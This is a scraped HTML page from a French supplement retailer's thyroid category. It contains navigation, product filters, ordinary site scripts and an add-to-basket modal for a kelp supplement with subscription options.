font-weight:bold;">Sulfate de Glucosamine</a></li><li><a href="/taux-de-sucre-dans-le-sang" style=" font-weight:bold;">Taux de Sucre dans le Sang</a></li><li><a href="/thyroide" style=" font-weight:bold;">Thyroïde</a></li><li><a href="/vitamine-c" style=" font-weight:bold;">Vitamine C</a></li><li><a href="/vitamine-d" style=" font-weight:bold;">Vitamine D</a></li><li><a href="/vitamines-b" style=" font-weight:bold;">Vitamines B</a></li><li><a href="/vitamines-et-mineraux" style=" font-weight:bold;">Vitamines et Minéraux</a></li><ul></div></div></div></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/produits-a-to-z" class="">Produits A-Z</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/glucosamine" class="">Glucosamine</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/immunite" class="">Immunité</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/commande-rapide" class="">Commande Rapide</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="/promotions" class="">Promotions</a></li>
                                            <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="javascript:void(0);"><span class="cbp-hrmenu-hamburgerplus"></span>Guides</a><div class="cbp-hrsub"><div class="group section content" style="width:100%;"><br /><div class="cbp-hrsub-small"><ul><li><a href="/guide-de-la-glucosamine">Guide de la Glucosamine</a></li><li><a href="/guide-de-la-vitamine-d">Guide de la Vitamine D</a></li><li><a href="/guide-des-huiles-de-poisson">Guide des Huiles de Poisson</a></li><ul></div></div></div></li>
                    					</ul>
				</nav>

</div>

	<div class="clearboth"></div>
<script language="javascript" type="text/javascript">
//<!--
var cbpHorizontalMenu = function() {
    function g() {
        b.on("mouseover", function(b) {
            b.stopPropagation(), e = setTimeout(function() {
                d !== -1 && a.eq(d).removeClass("cbp-hropen");
                var c = $(b.currentTarget).parent("li"),
                    e = c.index();
                return d === e ? (c.removeClass("cbp-hropen"), d = -1) : (c.addClass("cbp-hropen"), d = e), !1
            }, 500)
        }), a.on("mouseover", function(a) {
            a.stopPropagation()
        }), a.on("mouseleave", h)
    }

    function h(b) {
		if($(window).width()<600)$('html, body').animate({scrollTop: 0}, 100);
        a.eq(d).removeClass("cbp-hropen"), d = -1, clearTimeout(e)
    }
    var e, a = $("#cbp-hrmenu > ul > li"),
        b = a.children("a,+"),
        d = ($("body"), -1);
    return {
        init: g
    }
}();

$(function(){cbpHorizontalMenu.init(),$("#nav-icon4").click(function(){$(".cbp-hrmenu").slideToggle();$('#nav-icon4').toggleClass('open');})});

//-->
</script>


            <div class="accountdropdown">
           		                    <div style="padding:12px 20px; box-sizing:border-box;">
                        <span class="accountdropdownboxtitle"><a href="/moncompte"><img src="https://media.simplysupplements.fr/images/myaccount.png" alt="s'identifier" align="absmiddle" /></a>&nbsp;s'identifier</span><a href="/moncompte" style="color:#00d4d6;"><span class="accountdropdownboxtitle" style="float:right;">S'enregistrer</span></a>
                        <form id="login2" method="post" class="form-style-5" style="margin-top:12px;">
                        <input type="email" name="email2" id="email2" class="forgotemail2" placeholder="Adresse Email" style="width:100%;background-color:#fff; font-size:.9em;" /><br /><br />
                        <input type="password" name="password2" id="password2" placeholder="Mot de Passe" style="width:100%;background-color:#fff !important; font-size:.9em;" autocomplete="off" /><br />
                        <div style="cursor:pointer; float:right;font-size: .8em;"><a href="/mot-de-passe-oublie">Avez-vous oublié votre mot de passe?</a></div><br />

                        <br /><br />

                        <div class="homebutton d-block" onclick="$(this).closest('form').submit();" style="margin-top:12px;width:100%; max-width:230px; border:none; margin:0 auto !important; float:none; padding:12px;">S'IDENTIFIER</div><br /><div class="fail">Désolé, votre email ou votre mot de passe n'est pas reconnu</div>
                        </form>
                    </div>
            	            </div>

<!-- <div class="aquabox"><img src="https://media.simplysupplements.fr/images/myaccount2.png" /><div class="aquatriangle"></div></div> -->

<!-- </div> -->

	<!-- <div class="postal_strike_banner" style="background-color: #05a3b2;"></div> -->
		<!-- <div class="postal_strike_banner" style="background-color: #D42426;"></div> -->
	
 
			<a href="promotions" class="sale_banner" style="background-color:#ca2977;color:#ffffff;">
				<div class="font-weight-bold sale_banner_flex small" style="align-items:center; display:flex; justify-content:center">
<div class="mob_sale_banner_flex" style="text-align:center">SOLDES D&#39;HIVER&nbsp;| Jusqu&#39;&agrave; 50% de R&eacute;duction&nbsp;</div>
</div>
			</a>
			<div class="clearboth"></div>
		

<style>
	.searchresults {
		position: absolute;
		z-index: 99999;
		top: 70px;
		left: 0;
		right: 0;
		width: 950px;
	}

	@media screen and (max-width: 991px) {
		.searchresults {
			width: 95%;
		}
	}

	@media screen and (max-width: 768px) {
		.searchresults {
			top: 130px;
			width: 95%;
		}
	}

	@media screen and (max-width: 575px) {
		.searchresults {
			top: 200px;
			width: 95%;
		}
	}
</style>

<div class="searchresults rounded-md shadow-lg bg-white m-auto"></div>


<!-- USP's -->

<script language="javascript" type="text/javascript">

	$(document).ready(function(){

		$('.usp-carousel').slick({
			slidesToShow: 1,
			autoplay: true,
			autoplaySpeed: 3500,
			speed: 350,
			arrows: false,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 2,
						arrows: false
					}
				},{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						arrows: false
					}
				}
			]
		});
		
	});

</script>


<div class="bg-white">

	<div class="bootstrap_container bootstrap_container_xl d-none d-xl-block header_usp">
			
		<div class="row">

			<div class="text-medium mt-auto mb-auto pt-2 pb-2 usp-style ml-auto mr-auto">

					<img src="/images/truck.svg" class="img-fluid mr-2 mt-1 mb-1 float-left float-sm-none" style="width:24px;height:24px;"> Livraison gratuite pour toutes les commandes en France Métropolitaine
				</div>
				
		</div>

	</div>

	<div class="bootstrap_container bootstrap_container_xl d-block d-xl-none usp-carousel-container">
			
		<div class="usp-carousel h-100">

			
				<div class="text-medium">

					<div class="pl-2 pr-2 pl-lg-0 pr-lg-0" style="display:flex;justify-content:center;height:100%;width:auto;align-items:center;">

						<img src="/images/truck.svg" class="img-fluid mr-2 mt-1 mb-1 float-left float-sm-none" style="width:24px;height:24px;"> Livraison gratuite pour toutes les commandes en France Métropolitaine
					</div>
					
				</div>

				
		</div>

	</div>

</div>

<!-- End USP's -->

</div>
		
		<div class="category_page_container text-jakarta" style="background-color:#f6f5fa">
			
			


	<div class="d-block d-sm-none" style="background-image:url('https://media.simplysupplements.fr/bibliotheque/categories/small/thyroid-function-mobile-banner.jpg');background-size:cover;background-position:bottom center;height:280px;" alt="Thyroïde">
		
		<h1 class="category_heading h-100 d-flex flex-column justify-content-end text-left p-4 w-75">Thyroïde</h1>

	</div>

	<div class="d-none d-sm-block d-md-none" style="background-image:url('https://media.simplysupplements.fr/bibliotheque/categories/banner/thyroid-function-banner.jpg');background-size:cover;background-position:bottom center;height:180px;" alt="Thyroïde">
		
		<div class="bootstrap_container h-100 pt-5">
			<h1 class="category_heading h-100 d-flex flex-column justify-content-end text-left p-4 w-75">Thyroïde</h1>
		</div>

	</div>

	<div style="background-image:url('https://media.simplysupplements.fr/bibliotheque/categories/banner/thyroid-function-banner.jpg?4')" class="category_banner_image">
	<style>

	@media screen and (min-width: 1600px) {

		.bootstrap_container_xl_fluid {
			width: 100%;
			max-width: 100%;
		}
		
		.cat_banner_padding {
			margin-left: 8.333333%;
			flex: 0 0 41.666667%;
			max-width: 41.666667%;
			padding-left: 3rem !important;
			padding-right: 0 !important;
		}

	}

	@media screen and (min-width: 1151px) {

		.text-lg2-center {
			text-align: center !important;
		}

	}

	@media screen and (min-width: 992px) and (max-width: 1199px) {

		.cat_banner {
			padding-left: 0 !important;
		}

		.banner-text-padding {
			padding-left: 0 !important;
		}

	}

	</style>
		<div class="bootstrap_container bootstrap_container_xl bootstrap_container_xl_fluid cat_banner">
		
			<div class="row ml-lg-3 mr-lg-3 cat_banner h-100">
				
				<div class="bootstrap_col-12 bootstrap_col-md-6 cat_banner_padding cat_banner cat_banner_text d-flex flex-column justify-content-center">
				
					<div class="p-2 pt-3 pb-4 m-1 p-md-0 pt-md-2 pb-md-0 p-lg-2 mt-lg-2 p-xl-4 text-left text-sm-center text-md-left text-lg2-center banner-text-padding">

						<h1 class="category_heading d-none d-md-block pb-3 cat_banner_title_text">Thyroïde</h1>

						<div><p>S&#39;assurer que votre glande thyro&iuml;de re&ccedil;oit les nutriments dont elle a besoin peut &ecirc;tre un moyen&nbsp;d&#39;aider &agrave; maintenir votre sant&eacute; et votre bien-&ecirc;tre en g&eacute;n&eacute;ral. Cependant, certaines&nbsp;circonstances peuvent survenir et endommager votre glande thyro&iuml;de, ce qui signifie qu&#39;elle peut n&eacute;cessiter un soutien nutritionnel suppl&eacute;mentaire pour s&#39;assurer qu&#39;elle fonctionne efficacement.</p>

<p class="cat-intro mt-3">Cette gamme de produits de Simply Supplements a &eacute;t&eacute; con&ccedil;ue pour fonctionner en harmonie avec votre alimentation et votre style de vie, fournissant une grande vari&eacute;t&eacute; de nutriments complets pour aider &agrave; soutenir une fonction thyro&iuml;dienne saine. Utilisant des ingr&eacute;dients puissants et de haute qualit&eacute; dans des comprim&eacute;s et des g&eacute;lules qui ont &eacute;t&eacute; exclusivement formul&eacute;s par des experts en nutrition professionnels.</p></div>							<div class="d-block d-sm-none">
								<div class="pt-3 pt-sm-1 font-weight-bold read-more-button" onclick="$('.cat-intro').show();$('.read-more-button').hide();$('.read-less-button').show();">En lire plus</div>
								<div class="pt-3 pt-sm-1 font-weight-bold read-less-button" onclick="$('.cat-intro').hide();$('.read-less-button').hide();$('.read-more-button').show();">En lire moins</div>
							</div>
							<script>$('.read-less-button').hide();</script>
							
					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>


<a name="promo-banner"></a>


<div style="background-color:#ffd00a" class="p-1 mb-4" id="promo-banner">

	
</div>

			<a name="top" id="top"></a>

			
				<script>
					var document_height = $(document).height();
					$('body').css('height', '4000px');
					if(typeof scrollpos === 'undefined') var scrollpos = localStorage.getItem('scrollpos');
					if(scrollpos) window.scrollTo(0, scrollpos);
				</script>
				
				
			<div class="bootstrap_container bootstrap_container_xl">

				<div class="row">

					<div class="bootstrap_col-12 bootstrap_col-sm-5 bootstrap_col-md-4 bootstrap_col-xl-3">

						
<a name="filter-top"></a>


<div class="bootstrap_container mb-2 mb-sm-3 mb-xl-4 bg-white p-1 p-sm-2 p-xl-3 rounded-md hover-lift category_filters overflow-hidden">

	<h2 class="mb-sm-2 mb-xl-3 pb-sm-2 mt-2 filter-toggle">Filtrer Produits</h2>
	
	<div class="filters d-sm-block">

		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left ">

				
					<div href="javascript:void(0)" onclick="$('.sortby-options').slideToggle();$('.sortby-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
						<div class="float-left">
							<h4>Trier par</h4>
						</div>
						<div class="float-right">
							<p class="mb-2">								<i class="fa-solid fa-chevron-right sortby-arrow arrow-padding opacity-50"></i>
								</p>
						</div>
					</div>

					<div class="float-left w-100 sortby-options">
						
						<input type='checkbox' name='395' value='popularity' checked><label for='395' class='w-100'><div>Popularité</div></label><br><a href="/thyroide?dietary=v,w&sortby=price"><input type='checkbox' name='311' value='price'><label for='311' class='w-100'><div>Prix</div></label></a><br><a href="/thyroide?dietary=v,w&sortby=latest"><input type='checkbox' name='394' value='latest'><label for='394' class='w-100'><div>Nouveau</div></label></a><br><a href="/thyroide?dietary=v,w&sortby=a-z"><input type='checkbox' name='1515' value='a-z'><label for='1515' class='w-100'><div>A-Z</div></label></a><br>
					</div>

				   

			</div>

		</div>

		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.dietary-options').slideToggle();$('.dietary-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Régime Alimentaire</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<a href="/thyroide?sortby=&dietary=">
								<i class="fa-solid fa-xmark opacity-50 mt-1" style="font-size:1.2em"></i>
							</a>
							</p>
					</div>
				</div>

				<div class="float-left w-100 dietary-options">

					
							<a href="/thyroide?sortby=&dietary=a,v,w">

								<input type='checkbox' name='dietary_option_A'>								
								<label for='dietary_option_A' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Exempt de tout colorant artificiel et agent conservateur									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/thyroide?sortby=&dietary=l,v,w">

								<input type='checkbox' name='dietary_option_L'>								
								<label for='dietary_option_L' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Sans Lactose									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/thyroide?sortby=&dietary=w">

								<input type='checkbox' name='dietary_option_V' checked>								
								<label for='dietary_option_V' class="w-100">
									<div class='float-right font-weight-bold'>
										2									</div>
									<div class='d-inline'>
										Adapté aux Végétariens									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/thyroide?sortby=&dietary=vv,v,w">

								<input type='checkbox' name='dietary_option_VV'>								
								<label for='dietary_option_VV' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Adapté aux vegans									</div>
								</label>
								
							</a>

							<br>
							
							
							<a href="/thyroide?sortby=&dietary=t,v,w">

								<input type='checkbox' name='dietary_option_T'>								
								<label for='dietary_option_T' class="w-100">
									<div class='float-right font-weight-bold'>
										2									</div>
									<div class='d-inline'>
										Ne contient pas de dioxyde de titane									</div>
								</label>
								
							</a>

							<br>
							
							
				</div>

			</div>

		</div>
		
		<hr>

		
		<div class="row">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.tub-options').slideToggle();$('.tub-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Contenance</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right tub-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 tub-options">
					
											<a href="/thyroide?sortby=&dietary=v,w&size=120">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									120 gélules								</div>
							</label>
						</a>
						<br>
												<a href="/thyroide?sortby=&dietary=v,w&size=360">
							<input type='checkbox' name='size'>
							<label for='size' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									360 comprimés								</div>
							</label>
						</a>
						<br>
						
				</div>

			</div>

		</div>
		
		<hr class="offers-filter">

		
		<div class="row offers-filter">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.offers-options').slideToggle();$('.offers-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Offres and Promotions</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right offers-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 offers-options">

											<a href="/thyroide?sortby=&dietary=v,w&sale=y">
							<input type='checkbox' name='sale'>
							<label for='sale' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									Promotions								</div>
							</label>
						</a>
						<br>
												<a href="/thyroide?sortby=&dietary=v,w&sale=n">
							<input type='checkbox' name='sale'>
							<label for='sale' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									Hors promotion								</div>
							</label>
						</a>
						<br>
													<a href="/thyroide?sortby=&dietary=v,w&under=10">
								<input type='checkbox' name='under'>
								<label for='under' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Moins de 10&euro;									</div>
								</label>
							</a>
							<br>
														<a href="/thyroide?sortby=&dietary=v,w&under=15">
								<input type='checkbox' name='under'>
								<label for='under' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Moins de 15&euro;									</div>
								</label>
							</a>
							<br>
														<a href="/thyroide?sortby=&dietary=v,w&under=20">
								<input type='checkbox' name='under'>
								<label for='under' class="w-100">
									<div class='float-right font-weight-bold'>
										1									</div>
									<div class='d-inline'>
										Moins de 20&euro;									</div>
								</label>
							</a>
							<br>
							
				</div>

			</div>

		</div>
		
		
		<hr class="availability-filter">

		
		<div class="row availability-filter">

			<div class="bootstrap_col-md-12 bootstrap_col-sm-12 text-left">

				<div href="javascript:void(0)" onclick="$('.availablility-options').slideToggle();$('.availability-arrow').toggleClass('rotate_90');" class="d-inline-block w-100 filter_block" style="cursor:pointer">
					<div class="float-left">
						<h4>Disponibilités</h4>
					</div>
					<div class="float-right">
						<p class="mb-2">							<i class="fa-solid fa-chevron-right availability-arrow arrow-padding opacity-50"></i>
							</p>
					</div>
				</div>

				<div class="float-left w-100 availablility-options">

					
						<a href="/thyroide?sortby=&dietary=v,w&stock=n">
							<input 
								type='checkbox' 
								name='oos' 
								value='hide-oos'
															>
							<label for='oos' class="w-100">
								<div class='float-right font-weight-bold'>
									1								</div>
								<div class='d-inline'>
									En Stock								</div>
							</label>
						</a>

						
				</div>

			</div>

		</div>
		
		<hr>

	</div>

</div>

<script>

	$('.sortby-arrow').toggleClass('rotate_90');
	$('.dietary-arrow').toggleClass('rotate_90');
	$('.tub-arrow').toggleClass('rotate_90');
	$('.offers-arrow').toggleClass('rotate_90');
	$('.health-needs-arrow').toggleClass('rotate_90');
	$('.availability-arrow').toggleClass('rotate_90');
	$('.filters').toggle();

	$('.filter-toggle').click(function() {
		
		$('.category_filters').toggleClass('rounded-override');
		$('.filters').slideToggle(0);
	
	});

			
			$('.tub-options').toggle();$('.tub-arrow').toggleClass('rotate_90');	$('.offers-options').toggle();$('.offers-arrow').toggleClass('rotate_90');	$('.health-needs-options').toggle();$('.health-needs-arrow').toggleClass('rotate_90');	$('.availablility-options').toggle();$('.availability-arrow').toggleClass('rotate_90');	
</script>

					</div><div class="bootstrap_col-12 bootstrap_col-sm-7 bootstrap_col-md-8 bootstrap_col-xl-9 mb-5 mb-md-0">

						
<script src="https://media.simplysupplements.co.uk/js/popper.min.js"></script>

<script defer src="https://cdn.jsdelivr.net/npm/@alpinejs/intersect@3.14.1/dist/cdn.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.14.1/dist/cdn.min.js"></script>

<script language="javascript" type="text/javascript">

$(document).ready(function(){
	
	$('[data-toggle="tooltip"]').tooltip();

	$('.buynow_button').click(function() {
		
		var id = $(this).data('id');
		$('#buynow_options_' + id).slideToggle("500","swing");
		$('#buynow_button_' + id).toggleClass('opacity-50');
	
	});

});

function add_to_basket(data)
{
	data.tenpercent = data.subscribe ? 'true' : 'false';
	data.source = '';
	data.insert_source = 'category';

	// console.log(data);

	$.ajax({
		url: '/inc.add.php',
		type: 'POST',
		data: data,
		success: function(result) {
			if (result == 'Success') {
				
				add_to_cart_dropdown_bar();
				
				try { rrApi.addToBasket(data.varID) } catch(e) {}				
				/* Facebook add to cart tracking */
				try { fbq('track', 'AddToCart', { content_ids: [data.sku], content_type: 'product' }); } catch(e) {}
			}
		}
	});
}

function add_to_cart_dropdown_bar()
{
	if ( ( $('#message-box').offset().top - $(document).scrollTop() ) == -80) {

		$('#message-box').animate({ top:'0px' }, function() {
			$(this).delay(6000).animate({ top:'-80px' });
		});

		$('.NUM').load('/inc.basketcount.php');
		$('.NUM').addClass("d-block");
		$('.basketdropdown').load('/inc.basketdropdown.php');
	}
}

function update_options(quantity, variation_id, product_id, price, price_x3)
{
    if (quantity == 1) {

        $('#price_' + product_id + '-' + variation_id + '-1').trigger('click');

    }

    if (quantity == 2) {

        if ($('#price_' + product_id + '-' + variation_id + '-2').length) {

            // 2x option is available, so let's set quantity 2 to option 2
            $('#price_' + product_id + '-' + variation_id + '-2').trigger('click');

        } else {

            if (price == price_x3) {
                // 2x option is NOT available and coming from price x3, so let's set quantity x2 to option 1 prices
                $('#price_' + product_id + '-' + variation_id + '-1').trigger('click');
                quantity = 2;
            }

        }

    }

    if (quantity > 2) {

        // Only change the selection if we're changing our unit cost
        if (price != price_x3) {

            $('#price_' + product_id + '-' + variation_id + '-3').trigger('click');

        }

    }

    return quantity;
}

</script>

<style>

.subscribe_and_save_label {
	box-sizing: border-box !important;
	right: 0;
}
	
.product_oos_button {
	
	background-color: #a7aab8;
	border: 1px solid #a7aab8;
	cursor: no-drop;
	pointer-events: none;
	
}

.border-deselected { border: 2px solid #9baad5 !important; background-color: inherit; }
.border-selected { border: 2px solid #013a67 !important; background-color: #e5edf6; }
.homebutton_blue_new { background-color: #002A5C; font-size: 1em; }
.homebutton_blue_new:hover { background-color: #fff; color: #002A5C !important; border: 1px solid #002A5C !important; }

@media screen and (min-width: 1400px) {
	.pl-xxl-2 { padding-left: 0.5rem !important; }
	.pr-xxl-2 { padding-right: 0.5rem !important }
}

.modal_close_button {
	opacity: 1;
	right: -1.2em;
	top: -1.2em;
	position: absolute;
	z-index: 6;
	cursor: pointer;
	height: 40px;
	width: 40px;
	border-radius: 50%;
}

@media screen and (max-width: 575px) {
	.modal_close_button {
		right: -.4em;
		top: -.4em;
	}
}

@media screen and (min-width: 1200px) {
	.h-xl-100 { height: 100% !important; }
}

@media (min-width: 576px) and (max-width: 991px) {
	.card-deck {
		margin-right: -5px;
		margin-left: -5px;
	}
}

</style>


	
	<!-- Modal -->
	<div x-on:change="variation == 0 ? $('.product_variation_0').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Abonnez-vous maintenant' : 'Ajouter', 
		oos: false,
		quantity: 1,
		price: '6,72&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 1,
		packsize: 120,
        sku: 'E639',
        product_id: 681,
        variation_id: 706,
		option_selected: '6,72&euro;',
		frequency: 40,
		actual_price: 6.72,
		actual_full_price: 13.45,
		multi_buy_full_price: '13,45€',
		product_image: 'https://media.simplysupplements.fr/bibliotheque/produits/E639-2025-FR.jpg'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal0" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Ajouter:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Kelp (Varech) 1400mg										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">6,72&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
									<!-- Short expiry banner -->
									
								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '6,72&euro;';
		            oos = false;
                    price = '6,72&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '13,45&euro;';
                    actual_price = 6.72;
                    actual_full_price = 13.45;
		            multi_buy_full_price = '13,45€';
                    adprice = '6,04&euro;';
                    frequency_options = 1;
                    packsize = 120;
                    product_id = 681;
                    variation_id = 706;
                    sku = 'E639';
                    frequency = 40;
                    cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter';
                    " 
                    class="rounded-md p-3 h-100" id="price_681-706" 
                    :class="option_selected == '6,72&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        120 Gélules                    </h4>

                    
                    <div class="d-inline-block bg-info text-white rounded-md p-2 mt-1 mb-2 w-50">
                        <span class="pl-1 font-weight-bold h6">
                            6,72&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        5.6 cts par gélule                    </div>

                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '6,04€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Abonnez-vous maintenant' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe0" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Je m'abonne, J'économise</div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_706">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Économisez 10% en automatisant vos commandes							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Mettez en pause, modifiez ou annulez à tout moment							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Abonnez-vous maintenant'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_706" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='120'>Livrer tous les 120 jours</option><option x-show='frequency_options == 1' value='60'>Livrer tous les 60 jours</option><option x-show='frequency_options == 1' value='40'>Livrer tous les 40 jours (recommandé)</option><option x-show='frequency_options == 1' value='30'>Livrer tous les 30 jours</option><option x-show='frequency_options == 1' value='24'>Livrer tous les 24 jours</option><option x-show='frequency_options == 1' value='20'>Livrer tous les 20 jours</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  >
						
						<div class="subscribe_atc_options0 pt-2 pb-2">
							<div class="row atc_options_1_0 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options0">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Voir Panier' ? window.location.href='/panier' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Voir Panier'"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Abonnez-vous maintenant</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
